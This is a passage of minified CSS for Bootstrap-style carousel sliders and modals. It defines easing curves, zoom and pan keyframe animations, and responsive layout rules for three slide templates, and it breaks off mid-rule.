.carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-ms-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-ms-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}}.ps_easeInOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutCubic .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1)}}.ps_easeOutCirc .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);-moz-transition-timing-function:cubic-bezier(.075,.82,.165,1);-ms-transition-timing-function:cubic-bezier(.075,.82,.165,1);-o-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutCirc .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.075,.82,.165,1);-moz-transition-timing-function:cubic-bezier(.075,.82,.165,1);-ms-transition-timing-function:cubic-bezier(.075,.82,.165,1);-o-transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-timing-function:cubic-bezier(.075,.82,.165,1)}}.ps_easeOutExpo .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutExpo .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-ms-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}}.ps_easeInQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-moz-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-ms-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-moz-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-ms-transition-timing-function:cubic-bezier(.55,.085,.68,.53);-o-transition-timing-function:cubic-bezier(.55,.085,.68,.53);transition-timing-function:cubic-bezier(.55,.085,.68,.53)}}.ps_easeOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-moz-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-ms-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-moz-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-ms-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}}.ps_easeInOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-moz-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-ms-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-moz-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-ms-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}}.ps_easeOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-ms-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-ms-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}}.ps_easeInOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.77,0,.175,1);-moz-transition-timing-function:cubic-bezier(.77,0,.175,1);-ms-transition-timing-function:cubic-bezier(.77,0,.175,1);-o-transition-timing-function:cubic-bezier(.77,0,.175,1);transition-timing-function:cubic-bezier(.77,0,.175,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.77,0,.175,1);-moz-transition-timing-function:cubic-bezier(.77,0,.175,1);-ms-transition-timing-function:cubic-bezier(.77,0,.175,1);-o-transition-timing-function:cubic-bezier(.77,0,.175,1);transition-timing-function:cubic-bezier(.77,0,.175,1)}}.ps_easeOutQuint .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.23,1,.32,1);-moz-transition-timing-function:cubic-bezier(.23,1,.32,1);-ms-transition-timing-function:cubic-bezier(.23,1,.32,1);-o-transition-timing-function:cubic-bezier(.23,1,.32,1);transition-timing-function:cubic-bezier(.23,1,.32,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuint .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.23,1,.32,1);-moz-transition-timing-function:cubic-bezier(.23,1,.32,1);-ms-transition-timing-function:cubic-bezier(.23,1,.32,1);-o-transition-timing-function:cubic-bezier(.23,1,.32,1);transition-timing-function:cubic-bezier(.23,1,.32,1)}}.ps_easeInSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);-moz-transition-timing-function:cubic-bezier(.47,0,.745,.715);-ms-transition-timing-function:cubic-bezier(.47,0,.745,.715);-o-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);-moz-transition-timing-function:cubic-bezier(.47,0,.745,.715);-ms-transition-timing-function:cubic-bezier(.47,0,.745,.715);-o-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}}.ps_easeOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);-moz-transition-timing-function:cubic-bezier(.39,.575,.565,1);-ms-transition-timing-function:cubic-bezier(.39,.575,.565,1);-o-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);-moz-transition-timing-function:cubic-bezier(.39,.575,.565,1);-ms-transition-timing-function:cubic-bezier(.39,.575,.565,1);-o-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}}.ps_easeInOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-moz-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-ms-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-moz-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-ms-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}}.kbrns_zoomIn>.carousel-inner>.item>img,.kbrns_zoomIn>.carousel-inner>.item>a>img{-webkit-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-o-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomIn 25s linear 0s infinite alternate;animation:kbrns_zoomIn 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomIn{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(1.4)}}@-moz-keyframes kbrns_zoomIn{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(1.4)}}@-ms-keyframes kbrns_zoomIn{0%{-ms-transform:scale(1)}100%{-ms-transform:scale(1.4)}}@-o-keyframes kbrns_zoomIn{0%{-o-transform:scale(1)}100%{-o-transform:scale(1.4)}}@keyframes kbrns_zoomIn{0%{transform:scale(1)}100%{transform:scale(1.4)}}.kbrns_zoomInOut>.carousel-inner>.item>img,.kbrns_zoomInOut>.carousel-inner>.item>a>img{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;-webkit-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-o-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;animation:kbrns_zoomInOut 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomInOut{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(1.2)}}@-moz-keyframes kbrns_zoomInOut{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(1.2)}}@-ms-keyframes kbrns_zoomInOut{0%{-ms-transform:scale(1)}100%{-ms-transform:scale(1.2)}}@-o-keyframes kbrns_zoomInOut{0%{-o-transform:scale(1)}100%{-o-transform:scale(1.2)}}@keyframes kbrns_zoomInOut{0%{transform:scale(1)}100%{transform:scale(1.2)}}.kbrns_ltr>.carousel-inner>.item{height:658px;background-repeat:repeat-x;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-moz-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-o-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-ms-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite}@media only screen and (max-width:380px){.kbrns_ltr>.carousel-inner>.item{max-height:200px}}@media(min-width:381px) and (max-width:550px){.kbrns_ltr>.carousel-inner>.item{max-height:235px}}@media(min-width:551px) and (max-width:767px){.kbrns_ltr>.carousel-inner>.item{max-height:350px}}@media(min-width:768px) and (max-width:900px){.kbrns_ltr>.carousel-inner>.item{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.kbrns_ltr>.carousel-inner>.item{max-height:550px}}@-webkit-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-moz-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-ms-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-o-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}.kbrns_rtl>.carousel-inner>.item{height:658px;background-repeat:repeat-x;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-moz-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-o-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-ms-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite}@media only screen and (max-width:380px){.kbrns_rtl>.carousel-inner>.item{max-height:200px}}@media(min-width:381px) and (max-width:550px){.kbrns_rtl>.carousel-inner>.item{max-height:235px}}@media(min-width:551px) and (max-width:767px){.kbrns_rtl>.carousel-inner>.item{max-height:350px}}@media(min-width:768px) and (max-width:900px){.kbrns_rtl>.carousel-inner>.item{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.kbrns_rtl>.carousel-inner>.item{max-height:550px}}@-webkit-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-moz-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-ms-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-o-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}.kbrns_zoomOutIn>.carousel-inner>.item>img,.kbrns_zoomOutIn>.carousel-inner>.item>a>img{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-o-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;animation:kbrns_zoomOutIn 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomOutIn{0%{-webkit-transform:scale(1.3)}100%{-webkit-transform:scale(1)}}@-moz-keyframes kbrns_zoomOutIn{0%{-moz-transform:scale(1.3)}100%{-moz-transform:scale(1)}}@-ms-keyframes kbrns_zoomOutIn{0%{-ms-transform:scale(1.3)}100%{-ms-transform:scale(1)}}@-o-keyframes kbrns_zoomOutIn{0%{-o-transform:scale(1.3)}100%{-o-transform:scale(1)}}@keyframes kbrns_zoomOutIn{0%{transform:scale(1.3)}100%{transform:scale(1)}}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(.075,.82,.165,1);-o-transition:-o-transform 1.5s cubic-bezier(.075,.82,.165,1);transition:transform 1.5s cubic-bezier(.075,.82,.165,1)}.modal.fade.ps_modal_zoomIn .modal-dialog{-webkit-transition:-webkit-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-o-transition:-o-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transform:translate(0,0) scale(0.7);-ms-transform:translate(0,0) scale(0.7);-o-transform:translate(0,0) scale(0.7);transform:translate(0,0) scale(0.7)}.modal.in.ps_modal_zoomIn .modal-dialog{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);-o-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}.modal.fade.ps_modal_zoomOut .modal-dialog{-webkit-transition:-webkit-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-o-transition:-o-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transform:translate(0,0) scale(1.1);-ms-transform:translate(0,0) scale(1.1);-o-transform:translate(0,0) scale(1.1);transform:translate(0,0) scale(1.1)}.modal.in.ps_modal_zoomOut .modal-dialog{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);-o-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}.modal.fade.ps_modal_fadeInLeft .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.3,1,0,1);-o-transition:-o-transform 1.5s cubic-bezier(0.3,1,0,1);transition:transform 1.5s cubic-bezier(0.3,1,0,1);-webkit-transform:translate(-25%,0);-ms-transform:translate(-25%,0);-o-transform:translate(-25%,0);transform:translate(-25%,0)}.modal.in.ps_modal_fadeInLeft .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal.fade.ps_modal_fadeInRight .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.3,1,0,1);-o-transition:-o-transform 1.5s cubic-bezier(0.3,1,0,1);transition:transform 1.5s cubic-bezier(0.3,1,0,1);-webkit-transform:translate(25%,0);-ms-transform:translate(25%,0);-o-transform:translate(25%,0);transform:translate(25%,0)}.modal.in.ps_modal_fadeInRight .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#fw_al_001{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_001:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_001:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_001>.carousel-inner>.item>img,#fw_al_001>.carousel-inner>.item>a>img{opacity:.45;margin:auto;width:100%!important}.ps_slide_y>.carousel-inner{height:100%}.ps_slide_y>.carousel-inner>.item{-webkit-transition-property:top;transition-property:top}@media all and (transform-3d),(-webkit-transform-3d){.ps_slide_y>.carousel-inner>.item{-webkit-transition-property:-webkit-transform;transition-property:transform}.ps_slide_y>.carousel-inner>.item.next,.ps_slide_y>.carousel-inner>.item.active.right{top:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ps_slide_y>.carousel-inner>.item.prev,.ps_slide_y>.carousel-inner>.item.active.left{top:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ps_slide_y>.carousel-inner>.item.next.left,.ps_slide_y>.carousel-inner>.item.prev.right,.ps_slide_y>.carousel-inner>.item.active{top:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.ps_slide_y>.carousel-inner>.active{top:0}.ps_slide_y>.carousel-inner>.next,.ps_slide_y>.carousel-inner>.prev{top:0;width:auto;height:100%}.ps_slide_y>.carousel-inner>.next{left:0;top:100%}.ps_slide_y>.carousel-inner>.prev{left:0;top:-100%}.ps_slide_y>.carousel-inner>.next.left,.ps_slide_y>.carousel-inner>.prev.right{top:0}.ps_slide_y>.carousel-inner>.active.left{left:0;top:-100%}.ps_slide_y>.carousel-inner>.active.right{left:0;top:100%}.ps_indicators_y>.carousel-indicators{top:0;left:3%;width:5%;bottom:0;height:25%;right:auto;margin:auto;cursor:e-resize;overflow-x:hidden;overflow-y:auto}.ps_indicators_y>.carousel-indicators li{width:13px;height:13px;display:block;margin:10px auto;border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,0.7)}.ps_indicators_y>.carousel-indicators .active{margin:1px;width:13px;height:13px;margin:10px auto;background:#ccbe48}.ps_indicators_y>.carousel-indicators::-webkit-scrollbar{width:3px}.ps_indicators_y>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}.fw_al_001_slide{left:0;top:25%;right:0;width:65%;margin:auto;position:absolute;text-align:center}.fw_al_001_slide>h3{color:#fff;font-size:20px;font-weight:normal;letter-spacing:6px;line-height:normal;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>h1{color:#ccbe48;font-size:60px;font-weight:400;font-style:italic;margin-bottom:30px;line-height:normal;text-transform:capitalize;font-family:'Playfair Display',serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:7s;animation-duration:7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>p{color:#ccbe48;font-size:17px;letter-spacing:1px;font-weight:normal;line-height:normal;font-family:'Karla',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:8s;animation-duration:8s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>a,.fw_al_001_slide>a:visited{outline:0;width:auto;height:50px;color:#fff;padding:0 23px;cursor:pointer;font-size:13px;text-align:left;text-shadow:none;line-height:50px;margin:30px 10px;position:relative;font-style:normal;font-weight:normal;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;border:2px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:9s;animation-duration:9s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);-webkit-transition:background cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:background cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_al_001_slide>a:hover,.fw_al_001_slide>a:active{color:#fff;background:#ccbe48;border:2px solid #ccbe48}@media only screen and (max-width:480px){.fw_al_001_slide{top:0;width:100%}.ps_indicators_y>.carousel-indicators{height:100%}.fw_al_001_slide>h3{font-size:16px}.fw_al_001_slide>h1{font-size:30px;margin-top:10px;margin-bottom:5px}.fw_al_001_slide>p{font-size:14px}.fw_al_001_slide>a,.fw_al_001_slide>a:visited{height:40px;margin:0 10px;padding:0 23px;line-height:40px}}@media(min-width:481px) and (max-width:600px){.fw_al_001_slide{top:5%;width:100%}.fw_al_001_slide>h1{font-size:40px}}@media(min-width:601px) and (max-width:767px){.fw_al_001_slide{top:15%;width:100%}}#fw_al_002{overflow:hidden;max-height:658px;position:relative}#fw_al_002:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_002:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_002>.carousel-inner>.item>img,#fw_al_002>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.fw_al_002_slide{left:10%;top:25%;right:auto;width:40%;margin:auto;position:absolute;text-align:left}.fw_al_002_slide.fw_al_002_slide_right{left:auto;right:0}.fw_al_002_slide>h1{padding:0;color:#bf392b;font-size:39px;font-weight:300;line-height:42px;margin-bottom:25px;display:inline-block;text-transform:capitalize;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>h1>span{padding:0;color:#2f2f2f;margin-right:10px;display:inline-block;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:7s;animation-duration:7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>p{padding:0;width:300px;color:#363636;font-size:12px;line-height:23px;font-weight:normal;margin-bottom:25px;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>a,.fw_al_002_slide>a:visited{width:94px;height:36px;color:#fff;cursor:pointer;font-size:10px;line-height:36px;text-align:center;letter-spacing:1px;white-space:nowrap;background:#bf392b;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);-webkit-transition:background cubic-bezier(0.230,1.000,0.320,1.000);transition:background cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>a:hover,.fw_al_002_slide>a:active{color:#fff;background:#607b7f}@media only screen and (max-width:480px){.fw_al_002_slide,.fw_al_002_slide.fw_al_002_slide_right{top:0;left:0;right:0;width:100%;padding:10px;text-align:center;background:rgba(255,255,255,0.5)}.fw_al_002_slide>h1{font-size:30px;margin-bottom:5px}.fw_al_002_slide>p{width:100%;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.fw_al_002_slide{top:5%;width:100%;padding:5px;background:rgba(255,255,255,0.5)}}@media(min-width:601px) and (max-width:767px){.fw_al_002_slide{width:100%}.fw_al_002_slide.fw_al_002_slide_right{right:-20%}}@media(min-width:768px) and (max-width:889px){.fw_al_002_slide{width:100%}.fw_al_002_slide.fw_al_002_slide_right{right:-50%}}@media(min-width:890px) and (max-width:950px){.fw_al_002_slide.fw_al_002_slide_right{right:5%}}#fw_al_003{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_003:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_003:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_003>.carousel-inner>.item>img,#fw_al_003>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_fade{opacity:1}.ps_fade .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0!important;display:block!important;-webkit-transition:opacity ease-in-out 1s;-moz-transition:opacity ease-in-out 1s;-ms-transition:opacity ease-in-out 1s;-o-transition:opacity ease-in-out 1s;transition:opacity ease-in-out 1s}.ps_fade .item:first-child{top:auto;position:relative}.ps_fade .item.active{opacity:1;z-index:2;-webkit-transition:opacity ease-in-out 1s;-moz-transition:opacity ease-in-out 1s;-ms-transition:opacity ease-in-out 1s;-o-transition:opacity ease-in-out 1s;transition:opacity ease-in-out 1s}.ps_control_bsquare .carousel-control{top:45%;opacity:0;width:70px;height:70px;z-index:100;color:#fff;display:block;font-size:32px;cursor:pointer;overflow:hidden;line-height:70px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:2px solid rgba(255,255,255,1);-webkit-border-radius:0;border-radius:0}.ps_control_bsquare:hover .carousel-control{opacity:1}.ps_control_bsquare .carousel-control.left{left:1%}.ps_control_bsquare .carousel-control.right{right:1%}.ps_control_bsquare .carousel-control.left:hover,.ps_control_bsquare .carousel-control.right:hover{color:#000;background:#fff}.ps_control_bsquare .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bsquare .carousel-control.right>span:nth-child(1){right:45%}.fw_al_003_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:center}.fw_al_003_slide>h1{padding:0;color:#fff;font-size:60px;font-weight:700;line-height:60px;margin-bottom:40px;letter-spacing:2px;display:inline-block;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_003_slide>p{padding:0;color:#fff;font-size:30px;line-height:36px;font-weight:normal;margin-bottom:40px;font-family:'Open Sans',sans-serif;-webkit-animation-delay:2.1s;animation-delay:2.1s}.fw_al_003_slide>a,.fw_al_003_slide>a:visited{color:#fff;font-size:18px;cursor:pointer;font-weight:400;line-height:18px;text-align:center;padding:13px 35px;white-space:nowrap;letter-spacing:0;display:inline-block;text-decoration:none;text-transform:uppercase;border:2px solid #fff;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.4s;animation-delay:1.4s}.fw_al_003_slide>a:hover,.fw_al_003_slide>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.fw_al_003_slide{top:10%;padding:0}.fw_al_003_slide>h1{font-size:18px;line-height:18px;margin-bottom:10px}.fw_al_003_slide>p{font-size:14px;line-height:28px;margin-bottom:10px}.ps_control_bsquare .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_003_slide>h1{font-size:28px;line-height:28px;margin-bottom:10px}.fw_al_003_slide>p{font-size:20px;margin-bottom:10px}}@media(min-width:601px) and (max-width:767px){.fw_al_003_slide{top:10%}.fw_al_003_slide>h1{font-size:35px;line-height:35px}.fw_al_003_slide>p{font-size:25px}}@media(min-width:768px) and (max-width:889px){.fw_al_003_slide>h1{font-size:45px;line-height:45px}}@media(min-width:890px) and 